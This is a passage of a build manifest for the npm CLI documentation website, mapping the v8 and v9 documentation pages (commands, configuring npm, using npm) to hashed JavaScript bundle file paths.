npm-exec-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-exec-mdx-88213819f9895145b018.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-explain-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-explain-mdx-79d0d934722b12fa4c0d.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-explore-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-explore-mdx-c60b38f74986e278aab3.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-find-dupes-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-find-dupes-mdx-243f919d346e6b73a29b.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-fund-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-fund-mdx-23484634ef46a3b08010.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-help-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-help-mdx-e8b82c7f8241003b72ae.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-help-search-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-help-search-mdx-73be770cd652811b6bd2.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-hook-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-hook-mdx-42dd3b3e90df0b342c0c.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-init-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-init-mdx-26d6a1f3ff534d94e295.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-install-ci-test-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-install-ci-test-mdx-b3bd632c327f3ee17085.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-install-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-install-mdx-dc3019eaec1332b7a2f2.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-install-test-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-install-test-mdx-567cc7fa137c702be4e7.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-link-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-link-mdx-b611e762e9c30204fffc.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-logout-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-logout-mdx-720b092d27c022d471a1.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-ls-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-ls-mdx-fccdf3d208040e94a107.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-mdx-7404115ef681d06f4ae4.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-org-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-org-mdx-ba8f45f4e83fe79d0671.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-outdated-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-outdated-mdx-a8a44881373885a1171a.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-owner-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-owner-mdx-615ea5ef3ca202110ed3.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-pack-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-pack-mdx-e72092ae7835dd215f4f.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-ping-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-ping-mdx-f590b58e7ce58cc131f8.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-pkg-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-pkg-mdx-a7b8f78768beb0c55f4d.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-prefix-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-prefix-mdx-ae327bda261dabd3ba41.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-profile-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-profile-mdx-42d8a9c6646fa0f0c31c.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-prune-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-prune-mdx-6048ac022347d3a518bd.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-publish-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-publish-mdx-8490d1843b9f711a4b8d.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-query-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-query-mdx-4e255afeb11150e10fb0.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-rebuild-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-rebuild-mdx-8b78242457edc4378fd3.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-repo-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-repo-mdx-27366e731457af91068e.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-restart-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-restart-mdx-65825eef17d467c3a0e4.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-root-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-root-mdx-80597a9398e34247f4bd.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-run-script-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-run-script-mdx-46ef3cab950ca2e83c17.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-search-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-search-mdx-df4c68456e9fb125e3d6.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-set-script-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-set-script-mdx-cb025dea4a31deee0741.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-shrinkwrap-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-shrinkwrap-mdx-1e92bacdd595b7a5a1ab.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-star-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-star-mdx-263b111ea606b6a20b6e.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-stars-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-stars-mdx-45bf32d9bb5755754155.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-start-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-start-mdx-8d1490f4fe46b0d40731.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-stop-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-stop-mdx-735e7d659b40967c0369.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-team-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-team-mdx-a57d6f8302bfc5648510.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-test-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-test-mdx-48f4d26fd83a6a902294.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-token-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-token-mdx-5fdefc2cb28260e94b18.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-uninstall-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-uninstall-mdx-816d7adf6e2c78bd3486.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-unpublish-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-unpublish-mdx-814e8a9e7af5aa90b34f.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-unstar-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-unstar-mdx-c1d78b08054519e18973.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-update-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-update-mdx-af3d47fa957543536c36.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-version-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-version-mdx-fb7bab3112bd29f7b094.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-view-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-view-mdx-872824a1ef1fe5bd2152.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-whoami-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npm-whoami-mdx-68c497d73d16419bc18c.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-commands-npx-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-commands-npx-mdx-ece3de8fe2df033de2e0.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-configuring-npm-folders-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-configuring-npm-folders-mdx-27e8c6d32f424794fde3.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-configuring-npm-index-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-configuring-npm-index-mdx-4a910b841bd67845123f.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-configuring-npm-install-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-configuring-npm-install-mdx-6e590515ba31b93ff1e6.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-configuring-npm-npm-shrinkwrap-json-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-configuring-npm-npm-shrinkwrap-json-mdx-213cb14711d97d5e38f0.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-configuring-npm-npmrc-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-configuring-npm-npmrc-mdx-297fc7c2f7ca99ea4be9.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-configuring-npm-package-json-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-configuring-npm-package-json-mdx-1ca70249b05c2cd30be9.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-configuring-npm-package-lock-json-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-configuring-npm-package-lock-json-mdx-e2b8837535e99f27995a.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-index-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-index-mdx-beda2a835acdbe300cc8.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-using-npm-changelog-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-using-npm-changelog-mdx-760356422bad0f9b17a6.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-using-npm-config-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-using-npm-config-mdx-0d0a743d3799516e90fb.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-using-npm-dependency-selectors-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-using-npm-dependency-selectors-mdx-abd0318d66237aeab598.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-using-npm-developers-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-using-npm-developers-mdx-5770916bc04e831a7126.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-using-npm-index-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-using-npm-index-mdx-9723be0c38448626bc83.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-using-npm-logging-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-using-npm-logging-mdx-f6f26f9a2cceec1addfb.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-using-npm-orgs-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-using-npm-orgs-mdx-15bcb3eee5693c8b3b99.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-using-npm-package-spec-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-using-npm-package-spec-mdx-31425e2a037fc9dd67b0.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-using-npm-registry-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-using-npm-registry-mdx-83aa471766b5e8cd1fb1.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-using-npm-removal-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-using-npm-removal-mdx-0a389ba191b19e0b8613.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-using-npm-scope-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-using-npm-scope-mdx-b3da970dcd54cd0eea7e.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-using-npm-scripts-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-using-npm-scripts-mdx-85d1f396bee773313397.js\"],\"component---src-head-js-content-file-path-content-cli-v-8-using-npm-workspaces-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-8-using-npm-workspaces-mdx-4e9c65419eb1f97737cd.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-index-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-index-mdx-7f2a5480e7ded92d6f6b.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-access-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-access-mdx-ab784ddf5c77a7d87a80.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-adduser-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-adduser-mdx-1e37e63a534412534f67.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-audit-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-audit-mdx-3cbc628ce071ebf16da4.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-bugs-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-bugs-mdx-9320ae25d71dd03a7b46.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-cache-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-cache-mdx-5e1e5d3e01d569cf778c.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-ci-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-ci-mdx-41a89e829cd498dfb323.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-completion-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-completion-mdx-3671f5385e010498b669.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-config-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-config-mdx-bdffadfd556da9aad02b.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-dedupe-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-dedupe-mdx-b90b0fafdfb74f4211ba.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-deprecate-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-deprecate-mdx-33fc18808078df479812.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-diff-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-diff-mdx-8f54d9bf3d1be2cdf8e0.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-dist-tag-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-dist-tag-mdx-e83e5416c5db9cebb91c.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-docs-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-docs-mdx-fe6e8d96d5a36ad91b4f.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-doctor-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-doctor-mdx-627126eac8af7cac6709.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-edit-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-edit-mdx-eda139e4217e49750a66.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-exec-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-exec-mdx-bc359c7701553c6c2dfd.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-explain-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-explain-mdx-8ff6efb3790b584b1b42.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-explore-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-explore-mdx-863295cd7fb5b243915b.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-find-dupes-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-find-dupes-mdx-e90d40bb6625ef23fcfc.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-fund-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-fund-mdx-287a0fea385cd684d56c.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-help-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-help-mdx-195a055ea08536e072b4.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-help-search-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-help-search-mdx-6a07ec6404aafd03afdd.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-hook-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-hook-mdx-c482ede0451a5c9565f8.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-init-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-init-mdx-29d2966b5b4dbf6ff315.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-install-ci-test-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-install-ci-test-mdx-df3f7d99c79219028978.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-install-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-install-mdx-a8dc3ca12e62a758c61c.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-install-test-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-install-test-mdx-d82c015dad59bfae5bbb.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-link-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-link-mdx-509a02ca87076ec89863.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-login-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-login-mdx-6fbcd6ae2591ab33cfd6.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-logout-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-logout-mdx-303d48362ab82636e558.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-ls-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-ls-mdx-b192a299bcbbd783f748.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-mdx-e837286ee376ac420528.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-org-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-org-mdx-b1768a32b3effb270686.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-outdated-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-outdated-mdx-1d5a72583c7d1a3e1abf.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-owner-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-owner-mdx-e61184322ec15be3f643.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-pack-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-pack-mdx-ea0bf87dae0a767f72b8.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-ping-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-ping-mdx-97727296791af58c8809.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-pkg-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-pkg-mdx-a48e133f032558c74294.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-prefix-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-prefix-mdx-cecd4b7b31a484f4fb8c.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-profile-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-profile-mdx-321b99e068a09b0b1730.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-prune-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-prune-mdx-328199869a1b5c50ef39.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-publish-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-publish-mdx-5ac1b79856e0dc8da770.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-query-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-query-mdx-d03ec36d05f07850428e.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-rebuild-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-rebuild-mdx-db061cc590511628d271.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-repo-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-repo-mdx-870ef62e0de28e7cafef.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-restart-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-restart-mdx-d88576208756a33d948f.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-root-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-root-mdx-158de4f8e65c289c6c0e.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-run-script-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-run-script-mdx-5634c5f8681b58fbed1b.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-sbom-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-sbom-mdx-9af31e2836dfc6403c8e.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-search-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-search-mdx-62550e4e909f5a75b1e0.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-shrinkwrap-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-shrinkwrap-mdx-87759df5a7a8476665f2.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-star-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-star-mdx-2743ff234e6160dc3daa.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-stars-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-stars-mdx-1bfcf0ff7d5982b1cf81.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-start-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-start-mdx-0fbc783616ea4967bef0.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-stop-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-stop-mdx-b3096469804a19cc3f1d.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-team-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-team-mdx-1aebca042db52d7ac904.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-test-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-test-mdx-30de728bcffe544458a2.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-token-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-token-mdx-e6e6637bf5d0c7541a4e.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-uninstall-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-uninstall-mdx-c59b19a32bbc0194e7b9.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-unpublish-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-unpublish-mdx-9578ab4f14d39a0dbe8b.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-unstar-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-unstar-mdx-37c0cbbed005acc6b88b.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-update-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-update-mdx-1b94a1c71dd65545327e.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-version-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-version-mdx-8265ed960e37a6c8c6a1.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-view-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-view-mdx-e44d3ce2f6323d070410.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-whoami-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npm-whoami-mdx-18e10e6d73f8b9498c31.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-commands-npx-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-commands-npx-mdx-d626130b488fd277b56c.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-configuring-npm-folders-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-configuring-npm-folders-mdx-1f2a2ab1fb94ed250356.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-configuring-npm-index-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-configuring-npm-index-mdx-38e36a6067ebe94bde32.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-configuring-npm-install-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-configuring-npm-install-mdx-33a46d7f4f0a7b2b23e9.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-configuring-npm-npm-shrinkwrap-json-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-configuring-npm-npm-shrinkwrap-json-mdx-4cccf8353ed8834f5bde.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-configuring-npm-npmrc-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-configuring-npm-npmrc-mdx-d3a6206b691277fae5c3.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-configuring-npm-package-json-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-configuring-npm-package-json-mdx-9adc688498f24e8f10cd.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-configuring-npm-package-lock-json-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-configuring-npm-package-lock-json-mdx-fcdfddaf97b6a0ae4429.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-index-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-index-mdx-c333f8e0b28c039712da.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-using-npm-changelog-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-using-npm-changelog-mdx-942e49b84578bc5143cd.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-using-npm-config-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-using-npm-config-mdx-ea873303cd02ab6caac2.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-using-npm-dependency-selectors-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-using-npm-dependency-selectors-mdx-18015f122139e11acc5e.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-using-npm-developers-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-using-npm-developers-mdx-b85836f475880390ac7f.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-using-npm-index-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-using-npm-index-mdx-11e0c5b582029cfbf2c6.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-using-npm-logging-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-using-npm-logging-mdx-8aac79d174e66d4f6bc7.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-using-npm-orgs-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-using-npm-orgs-mdx-a8fab135ae8857976933.js\"],\"component---src-head-js-content-file-path-content-cli-v-9-using-npm-package-spec-mdx\":[\"/component---src-head-js-content-file-path-content-cli-v-9-using-npm-package-spec-mdx-04ba6c6f3f9eafc5b